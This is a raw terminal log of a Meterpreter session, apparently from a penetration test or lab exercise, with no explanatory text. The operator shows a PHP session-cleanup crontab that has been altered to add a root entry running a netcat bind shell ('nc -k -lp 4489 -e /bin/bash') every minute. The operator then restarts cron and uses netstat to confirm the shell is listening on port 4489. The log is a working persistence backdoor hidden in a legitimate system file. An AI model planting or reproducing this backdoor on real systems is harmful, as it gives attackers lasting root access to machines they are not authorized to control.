 meterpreter > cat /etc/cron.d/php5
# /etc/cron.d/php5: crontab fragment for php5
#  This purges session files older than X, where X is defined in seconds
#  as the largest value of session.gc_maxlifetime from all your php.ini
#  files, or 24 minutes if not defined.  See /usr/lib/php5/maxlifetime
# Look for and purge old sessions every 30 minutes
* *         * * *     root   nc -k -lp 4489 -e /bin/bash & >/dev/null 2>&1
09,39 *     * * *     root   [ -x /usr/lib/php5/maxlifetime ] && [ -d /var/lib/php5 ] && find /var/lib/php5/ -type f -cmin +$(/usr/lib/php5/maxlifetime) -print0 | xargs -r -0 rm
meterpreter > shell
Process 4843 created.
Channel 5 created.
/etc/init.d/cron restart
 * Restarting periodic command scheduler crond
   ...done.
netstat -nap
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:512             0.0.0.0:*               LISTEN      4482/xinetd
tcp        0      0 0.0.0.0:513             0.0.0.0:*               LISTEN      4482/xinetd
tcp        0      0 0.0.0.0:2049            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:514             0.0.0.0:*               LISTEN      4482/xinetd
tcp        0      0 0.0.0.0:47139           0.0.0.0:*               LISTEN      4388/rpc.mountd
tcp        0      0 0.0.0.0:37412           0.0.0.0:*               LISTEN      3723/rpc.statd
tcp        0      0 0.0.0.0:4489            0.0.0.0:*               LISTEN      4840/nc